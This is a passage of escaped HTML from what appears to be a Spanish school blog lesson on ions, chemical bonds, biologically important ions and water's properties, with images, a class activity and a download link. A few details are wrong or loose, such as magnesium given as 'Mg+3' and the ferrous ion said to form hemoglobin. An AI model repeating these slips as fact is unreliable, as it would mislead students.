\u003Ch3 style=\"text-align: left;\"\u003ECatión\u003C\/h3\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEs un ion con carga eléctrica positiva, es decir, que ha perdido\n      electrones.​ Los cationes se describen con un estado de oxidación\n      positivo.\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EIonización\u003C\/h3\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ECuando un átomo neutro pierde uno o más electrones de su dotación\n      original\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EElectrostática\u003C\/h3\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EAnaliza los efectos mutuos que se producen entre los cuerpos como\n      consecuencia de sus cargas eléctricas, es decir, el estudio de las cargas\n      eléctricas en equilibrio\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EÁtomos\u003C\/h3\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EUnidad constituyente más pequeña de la materia que tiene las propiedades\n      de un elemento químico\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EMoléculas\u003C\/h3\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEs un grupo eléctricamente neutro y suficientemente estable de al menos\n      dos átomos en una configuración definida, unidos por enlaces químicos\n      fuertes.​\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003Eión\u003C\/h3\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEs una partícula cargada eléctricamente constituida por un átomo o\n      molécula que no es eléctricamente neutro.\u003C\/span\u003E\u0026nbsp;\n  \u003C\/p\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EEnlace químico\u003C\/h3\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EProceso químico responsable de las interacciones atractivas entre átomos\n      y moléculas, ​y que confiere estabilidad a los compuestos\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EEnlace covalente\u003C\/h3\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ESe produce cuando estos átomos se unen, para alcanzar el \"octeto\n      estable\", y comparten electrones del último nivel​. La diferencia de\n      electronegatividad entre los átomos no es lo suficientemente grande como\n      para que se produzca una unión de tipo iónica\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003EEnlace iónico\u003C\/h3\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px; text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEs el resultado de la presencia de atracción electrostática entre los\n      iones de distinto signo respecto a las valencias de los elementos y el\n      número de electrones que deben perder o ganar para completar las capas, es\n      decir, uno fuertemente electropositivo y otro fuertemente\n      electronegativo.\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003ELos compuestos iónicos propiedades\u0026nbsp;\u003C\/h2\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\n    \u0026nbsp;\u003Cspan style=\"font-family: verdana;\"\u003E✅ Temperatura de ebullición alta\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;✅ Temperatura de fusión\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;✅ Generalmente son solubles en agua\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;✅ Forma de cristales\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;✅ No conducen la corriente eléctrica\u003C\/span\u003E\n  \u003C\/p\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;✅ En disolución acuosa sí la conducen la corriente eléctrica\n      .\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n  \u003C\/p\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    Enlace iónico para formar Cloruro de sodio (NaCl)\n  \u003C\/h2\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003C\/p\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos átomos de \u003Cb\u003Ecloro son mucho más electronegativos\u003C\/b\u003E, por lo que\n      \u003Cb\u003Eatraen\u003C\/b\u003E c\u003Cb\u003Eon fuerza al electrón de valencia de los átomos de sodio.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Entonces los átomos de cloro atraen el electrón de valencia, es decir, el\n      electrón de la órbita o nivel de energía más alejado del núcleo. Y\n      \u003Cb\u003Eel cloro se transforma en el anión cloruro, y el sodio, en catión\u003C\/b\u003E.\n      La atracción eléctrica entre ellos hace que los iones permanezcan\n      unidos.\u0026nbsp;\n    \u003C\/div\u003E\u003C\/span\u003E\n  \u003Cp\u003E\u003C\/p\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n    \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEl-GuBfJB54dHwsVuZhlvBPjOoMsxrCE_yZXkGrO1qlUD1zKA-jX7xqs5o1bghZ0Z7DYgRNEtbgjLAFs7_T847yV9i4NAhCewVGxu0SZmi1B6Sg6kCMWCFla67vndx2OUfPa1YrrslFUy\/s1402\/edabef277256697ea84b621f06409c30.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"transferencia de electron iónico\" border=\"0\" data-original-height=\"591\" data-original-width=\"1402\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEl-GuBfJB54dHwsVuZhlvBPjOoMsxrCE_yZXkGrO1qlUD1zKA-jX7xqs5o1bghZ0Z7DYgRNEtbgjLAFs7_T847yV9i4NAhCewVGxu0SZmi1B6Sg6kCMWCFla67vndx2OUfPa1YrrslFUy\/w640-h270\/edabef277256697ea84b621f06409c30.png\" title=\"enlace iónico ejemplo\" width=\"640\" \/\u003E\u003C\/a\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EImportancia de algunos iones en el cuerpo\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      El\u003Cb\u003E ion sodio\u003C\/b\u003E forma parte de las secreciones digestivas, participa\n      en la absorción de nutrimentos. Otro ion, \u003Cb\u003Eel potasio\u003C\/b\u003E, es esencial\n      para el bombeo de la sangre del corazón. La pérdida del potasio causa\n      hipotonía, hiporreflexia, alteración del impulso nervioso y puede llevar a\n      la muerte por paro cardiaco.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Es decir, hipotonía significa “falta de tono muscular” y la\n      “hiporreflexia” es la disminución de la respuesta reflejo. El potasio se\n      encuentra dentro de la célula, es decir, es un ion intracelular, a\n      diferencia del sodio, que es un ion extracelular.\u0026nbsp;\n    \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EOtro ion importante es el ion \u003Cb\u003Ecalcio\u003Csup\u003E+2\u003C\/sup\u003E\u003C\/b\u003E, que se localiza en el tejido óseo, junto al \u003Cb\u003Efósforo\u003C\/b\u003E forma un\n      complejo llamado hidroxipatita. En otros tejidos, como en los músculos,\n      participa en su contracción muscular y en la coagulación\n      sanguínea.\u0026nbsp;\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EAdemás, con el ion calcio, junto con el ion \u003Cb\u003EMg\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: verdana; text-align: justify;\"\u003E\u003Csup\u003E+2\u003C\/sup\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, se localiza en los tejidos blandos e\n      \u003Cb\u003Einterviene en más de 300 reacciones enzimáticas\u003C\/b\u003E. En los vegetales\n      forma parte de la molécula de la clorofila, y también interviene en la\n      transmisión del impulso nervioso. Si careces de este ion, presentarías\n      irritación nerviosa y convulsiones.\u0026nbsp;\u003C\/span\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Analiza los iones \u003Cb\u003EFe\u003Csup\u003E+2\u003C\/sup\u003E\u0026nbsp;y Fe\u003Csup\u003E+3\u003C\/sup\u003E\u003C\/b\u003E, que en la sangre se encuentran en los eritrocitos, células encargadas\n      de \u003Cb\u003Etransportar el oxígeno a todas las células\u003C\/b\u003E. No se encuentran\n      libres, se encuentran unidos a una proteína llamada hemoglobina.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Sin el hierro, te sientes fatigado y tienes bajo rendimiento físico, ya\n      que el transporte del oxígeno a las células del cuerpo se ve afectado y\n      este elemento es esencial para los seres vivos.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EEl ion ferroso es de carga positiva 2, formando el grupo que se conoce como\n    hemoglobina.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EHay otros iones que son fundamentales, como el cinc, el cobre, el yodo,\n      el grupo fosfato\n      \u003Cb\u003E(PO4)\u003Cspan style=\"text-align: justify;\"\u003E\u003Csup\u003E-3\u003C\/sup\u003E\u003C\/span\u003E\u003C\/b\u003E, el\n      \u003Cb\u003ECl\u003Cspan style=\"text-align: justify;\"\u003E\u003Csup\u003E-\u003C\/sup\u003E\u003C\/span\u003E\u0026nbsp;cloruro\u003C\/b\u003E, el\n      \u003Cb\u003Esulfuro \u003Cspan style=\"font-size: x-small;\"\u003ES\u003C\/span\u003E\u003Csup\u003E-2\u003C\/sup\u003E\u003C\/b\u003E, el \u003Cb\u003EMg\u003Csup\u003E+3\u003C\/sup\u003E\u003C\/b\u003E\u0026nbsp;y el fluoruro \u003Cb\u003EF\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003E\u003Csup\u003E-\u003C\/sup\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E.\u0026nbsp;\u003C\/span\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EActividad\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EBusca en una fuente confiable y elabora un cuadro donde coloques cuál es la\n    importancia de los iones en el cuerpo humano que se acaban de\n    mencionar.\u0026nbsp;\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cbr \/\u003E\n  \u003Cp\u003E\u003C\/p\u003E\n  \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n    \u003Ctbody\u003E\n      \u003Ctr\u003E\n        \u003Ctd style=\"text-align: center;\"\u003E\n          \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhejn7oBbrrvcLvVoju0c9ELErKdwi6B0aaugU1kewTxk7jWF5OPqgMe2ZcwgSRW5B5MWToTOvxHpbRh0mkZXH6SAmg_Bu_aIrsXChDF8AWdpD6mGLamw_bADR71ssWaA-tNNEogMLHQWFO\/s666\/Captura+de+Pantalla+2020-11-09+a+la%2528s%2529+22.23.30.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"448\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhejn7oBbrrvcLvVoju0c9ELErKdwi6B0aaugU1kewTxk7jWF5OPqgMe2ZcwgSRW5B5MWToTOvxHpbRh0mkZXH6SAmg_Bu_aIrsXChDF8AWdpD6mGLamw_bADR71ssWaA-tNNEogMLHQWFO\/w430-h640\/Captura+de+Pantalla+2020-11-09+a+la%2528s%2529+22.23.30.png\" width=\"430\" \/\u003E\u003C\/a\u003E\n        \u003C\/td\u003E\n      \u003C\/tr\u003E\n      \u003Ctr\u003E\n        \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\n          \u003Ca href=\"https:\/\/mega.nz\/file\/owJVmaTA#_J23Oqnm-PeF1pFPbYp0RcVhqxKuO7lzheYAS9mabfI\" target=\"_blank\"\u003EDESCARGAR DOCUMENTO EN WORD\u003C\/a\u003E\n        \u003C\/td\u003E\n      \u003C\/tr\u003E\n    \u003C\/tbody\u003E\n  \u003C\/table\u003E\n  \u003Cdiv\u003E\n    \u003Cbr \/\u003E\u003Cbr \/\u003E\n    \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente NO POLAR\u003C\/h2\u003E\n    \u003Cbr \/\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cspan style=\"font-family: verdana;\"\u003EAlgunos átomos tienden a compartir electrones de valencia con otros\n        átomos. Entonces se habla de compuestos moleculares.\n        \u003Cb\u003ECuando la diferencia de electronegatividad no existe o es muy baja\u003C\/b\u003E, los átomos de elementos químicos que se unen\n        \u003Cb\u003Ecomparten electrones de valencia.\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\n    \u003C\/div\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n      \u003Cdiv style=\"text-align: justify;\"\u003E\n        El gas hidrógeno está compuesto por moléculas de hidrógeno y no por\n        átomos de hidrógeno separados. Cuando un átomo de hidrógeno se une a\n        otro átomo de hidrógeno, ambos tienen la misma capacidad de atraer los\n        electrones.\u0026nbsp;\n      \u003C\/div\u003E\n      \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n      \u003Cdiv style=\"text-align: justify;\"\u003E\n        Por lo tanto, el par de electrones compartido se ubicará a igual\n        distancia de los núcleos. Los átomos de hidrógeno comparten sus\n        electrones para tener la configuración electrónica de un gas noble, en\n        este caso, el helio.\u0026nbsp;\n      \u003C\/div\u003E\n      \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n      \u003Cdiv style=\"text-align: justify;\"\u003E\n        \u003Cspan style=\"font-family: verdana;\"\u003ELos átomos compartidos pertenecen a ambos. Observa el siguiente\n          ejemplo. Esto ocurre si los elementos tienen la misma o similar\n          electronegatividad.\u003C\/span\u003E\n      \u003C\/div\u003E\n      \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv\u003E\n    \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n      \u003Ctbody\u003E\n        \u003Ctr\u003E\n          \u003Ctd style=\"text-align: center;\"\u003E\n            \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0-aTwRDBxWWh33yMY1CxwakZ0OlWvr5P3tST7tr3Ti8o8F_OxmZGubFFZEabPlECFaR21HmX7m-NIw1dZNELjJxsNVwt0zE8qNWEuFj41SYh1ooLgMcdTJbeVBV9FykM8Euwp-TwtNcp\/s320\/mqdefault.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"molécula de hidrogeno\" border=\"0\" data-original-height=\"180\" data-original-width=\"320\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0-aTwRDBxWWh33yMY1CxwakZ0OlWvr5P3tST7tr3Ti8o8F_OxmZGubFFZEabPlECFaR21HmX7m-NIw1dZNELjJxsNVwt0zE8qNWEuFj41SYh1ooLgMcdTJbeVBV9FykM8Euwp-TwtNcp\/w400-h225\/mqdefault.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n          \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\n            Se dice que el hidrogeno es biatómico\n          \u003C\/td\u003E\n        \u003C\/tr\u003E\n      \u003C\/tbody\u003E\n    \u003C\/table\u003E\n    \u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\n    \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente POLAR\u003C\/h2\u003E\n  \u003C\/div\u003E\n  \u003Cdiv\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cspan style=\"font-family: verdana;\"\u003EHay casos donde existe una diferencia de electronegatividad. Estos\n        enlaces se llaman covalentes polares, la distribución de los electrones\n        es asimétrica, se producen zonas donde predominan las cargas\n        parcialmente negativas de los electrones. Cerca de los átomos de\n        elementos más electronegativos.\u0026nbsp;\u003C\/span\u003E\n    \u003C\/div\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n      \u003Cdiv style=\"text-align: justify;\"\u003E\n        Hay zonas donde predominan las cargas parcialmente positivas, que se\n        deben a los núcleos. Esto sucede en los átomos de los elementos menos\n        electronegativos, ya que sus electrones de valencia están lejos.\u0026nbsp;\n      \u003C\/div\u003E\n      \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n      \u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n        \u003Ctbody\u003E\n          \u003Ctr\u003E\n            \u003Ctd style=\"text-align: center;\"\u003E\n              \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB93UlN3S4oB_fUZ8gPF_RVusomg9h6WeMNQg04372lspPp53NTCvzMi2RBoHmLvEZFegIfwY2qzVn21oA86RBiIjs238wg6v1Wfx8AXbeA0lyzf_S82p0yhzNMOTKitAGEmA8g02xkMNh\/s1363\/enlace-covalente-polar-ionico.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"enlaces\" border=\"0\" data-original-height=\"885\" data-original-width=\"1363\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB93UlN3S4oB_fUZ8gPF_RVusomg9h6WeMNQg04372lspPp53NTCvzMi2RBoHmLvEZFegIfwY2qzVn21oA86RBiIjs238wg6v1Wfx8AXbeA0lyzf_S82p0yhzNMOTKitAGEmA8g02xkMNh\/w640-h416\/enlace-covalente-polar-ionico.png\" title=\"polar, no polar, iónico\" width=\"640\" \/\u003E\u003C\/a\u003E\n            \u003C\/td\u003E\n          \u003C\/tr\u003E\n          \u003Ctr\u003E\n            \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\n              Se muestran los tres enlaces\u003Cbr \/\u003E\n            \u003C\/td\u003E\n          \u003C\/tr\u003E\n        \u003C\/tbody\u003E\n      \u003C\/table\u003E\n      \u003Cbr \/\u003E\n      \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n      \u003Cdiv style=\"text-align: justify;\"\u003E\n        Este tipo de unión es la que encuentras en la mayor parte de las\n        moléculas biológicas. El carbono se une a otros elementos como el\n        hidrógeno, oxígeno, nitrógeno, fosforo y azufre por medio de enlaces\n        covalentes, así como se une a otros átomos de carbono, formando largas\n        cadenas. Por ejemplo, la glucosa, que es un azúcar de la cual puedes\n        adquirir energía. Otro ejemplo son las proteínas, como el colágeno, los\n        lípidos o grasas, como los ácidos grasos.\u0026nbsp;\n      \u003C\/div\u003E\n      \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n      \u003Cdiv style=\"text-align: justify;\"\u003E\n        Otra molécula que es sumamente importante es el agua. Las células de las\n        cuales estamos constituidos contienen entre 70 a 90% de agua, y todas\n        las reacciones que ocurren en el citoplasma son en un medio\n        acuoso.\u0026nbsp;\n      \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n    \u003Ch2 style=\"text-align: left;\"\u003ELa fabrica biológica (analogía)\u003C\/h2\u003E\n  \u003C\/div\u003E\n  \u003Cdiv\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cspan style=\"font-family: verdana;\"\u003ELa célula es como una fábrica donde se realizan muchos procesos, y en\n        una fábrica se tienen varios departamentos o áreas de producción.\u003Cb\u003E\n          El citoplasma\u003C\/b\u003E\n        es uno de ellos,\n        \u003Cb\u003Esu función es la de albergar a otros departamentos o áreas\u003C\/b\u003E, pero\n        no se llaman así en la célula, s\u003Cb\u003Ee llaman organelos celulares\u003C\/b\u003E.\n        Está compuesto por agua en su mayoría, sales y otras moléculas.\u003C\/span\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cspan style=\"font-family: verdana;\"\u003EEl agua es un disolvente biológico ideal. La molécula de agua consta de\n        dos átomos de hidrógeno unidos a uno de oxígeno mediante un enlace\n        covalente. Debido a la diferencia de electronegatividad entre ellos, se\n        produce una distribución asimétrica de cargas, por lo que se forma una\n        molécula dipolar.\u0026nbsp;\u003C\/span\u003E\n    \u003C\/div\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n      \u003Cdiv style=\"text-align: justify;\"\u003E\n        El oxígeno, que es más electronegativo, atrae con más fuerza al par de\n        electrones que comparte con cada hidrógeno, generando así una carga\n        parcial negativa en este átomo y cargas parciales positivas en los\n        átomos de hidrógeno.\u0026nbsp;\n      \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n    \u003Ch2 style=\"text-align: left;\"\u003EPropiedades del agua\u003C\/h2\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"text-align: left;\"\u003E✅\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETiene un estado de agregación líquido si oscila entre los cero y cien\n      grados Celsius.\u0026nbsp;\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"text-align: left;\"\u003E✅\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEl hielo flota en la misma agua, pero líquida, es decir,\u0026nbsp;\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"text-align: left;\"\u003E✅ E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003El agua en estado sólido tiene menor densidad que en estado\n      líquido.\u0026nbsp;\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cspan style=\"text-align: left;\"\u003E✅\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEl agua actúa como disolvente para moléculas polares.\u0026nbsp;\u003C\/span\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhntrEtK5JHI2CIXZpLs4UcCBH9fefnlS2qhyphenhyphen708AGBhIPLpAUS4OOnYQf6VqgqchsdDr7xz72nhs9atsymIl6LY2kNv0JLEoC0wAQfFYcUm_3Gr9i-OoC1944_l21GjgaSoFAqzl7GpSHI\/s986\/propiedades-fi%25CC%2581sicas-y-qui%25CC%2581micas-del-agua-esquema-min.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"propiedades del agua\" border=\"0\" data-original-height=\"555\" data-original-width=\"986\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhntrEtK5JHI2CIXZpLs4UcCBH9fefnlS2qhyphenhyphen708AGBhIPLpAUS4OOnYQf6VqgqchsdDr7xz72nhs9atsymIl6LY2kNv0JLEoC0wAQfFYcUm_3Gr9i-OoC1944_l21GjgaSoFAqzl7GpSHI\/w640-h360\/propiedades-fi%25CC%2581sicas-y-qui%25CC%2581micas-del-agua-esquema-min.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\u003Cbr \/\u003E\n    \u003Cbr \/\u003E\n    \u003Ch2 style=\"text-align: left;\"\u003EImportancia del agua con la célula.\u003C\/h2\u003E\n  \u003C\/div\u003E\n  \u003Cdiv\u003E\n    \u003Cbr \/\u003E✅\n    \u003Cspan style=\"font-family: verdana;\"\u003ELa alta polaridad del agua favorece también a la célula, porque fuerza a\n      las sustancias no polares a agregarse o mantenerse juntas, contribuyendo\n      así a la formación de las membranas, que están constituidas principalmente\n      por sustancias no polares. \u003Cbr \/\u003E\u003Cbr \/\u003E✅ Las membranas son otro organelo\n      celular y su principal función es ser una barrera selectiva de sustancias\n      y delimitar a la célula. \u003Cbr \/\u003E\u003Cbr \/\u003E✅ Las membranas están formadas por\n      lípidos, los cuales cumplen una función de ser la barrera selectiva para\n      la célula. Es decir, selecciona qué sustancias ingresan a la célula y\n      cuáles salen de la misma. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EEjemplo de compuestos iónicos\u003C\/h2\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESulfato de cobre que es un fungicida, que elimina hongos y algas en\n    piscinas. \u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003EÓxido de magnesio (MgO)\u003Cbr \/\u003ESulfato de cobre (CuSO\u003Csub\u003E4\u003C\/sub\u003E)\u003Cbr \/\u003EIoduro de\n      potasio (KI)\u003Cbr \/\u003EHidróxido de zinc (Zn(OH)\u003Csub\u003E2\u003C\/sub\u003E)\u003Cbr \/\u003ECloruro de sodio\n      (NaCl)\u003Cbr \/\u003ENitrato de plata (AgNO\u003Csub\u003E3\u003C\/sub\u003E)\u003Cbr \/\u003EFluoruro de litio (LiF)\u003Cbr 